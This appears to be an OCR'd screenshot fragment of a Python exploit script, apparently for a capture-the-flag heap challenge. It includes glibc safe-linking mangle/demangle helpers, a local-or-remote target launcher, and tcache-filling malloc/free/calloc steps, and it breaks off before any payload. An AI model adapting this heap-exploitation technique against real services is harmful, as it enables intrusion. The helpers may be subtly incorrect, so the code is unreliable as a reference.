
def mangle(pos, ptr, shifted=1):

    if shifted:

        return pos ^ ptr

    return (pos >> 12) ^ ptr

def demangle(pos, ptr, shifted=1):

    if shifted:

        return mangle(pos, ptr)

    return mangle(pos, ptr, 0)

def launch():

    global target

    if args.L:

        target = process(FILE)

    else:

        target = remote(HOST, PORT)

def main():

    launch()

    for i in range(7):

        malloc(i, 0)

    for i in range(7):

        free(i)

    calloc(0, 0x59A)

    calloc(1, 0x59A)

    calloc(2, 0)
